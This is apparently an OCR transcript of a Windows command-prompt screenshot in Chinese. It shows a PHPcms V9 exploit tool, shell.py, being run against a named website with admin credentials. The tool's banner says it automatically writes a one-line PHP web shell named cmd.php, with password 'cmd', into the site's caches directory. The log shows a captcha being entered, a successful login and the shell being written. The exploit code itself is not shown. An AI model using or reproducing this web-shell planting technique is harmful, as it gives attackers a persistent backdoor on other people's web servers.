 管理员: C:\Windows\system32\cmd.exe - shell.py www.beiyistar.com admin creturn.com
D:\web\www\python\cookie>shell.py www.beiyistar.com admin creturn.com
********************************************************************************
PHPcmsV9 自动写shell
功能: 自动写入caches目录下cmd.php一句话 密码:cmd
Author: Return Blog:www.creturn.com
Example: exp.py www.creutn.com username password
********************************************************************************
请输入验证码:
9gp2
登录成功
写入Shell...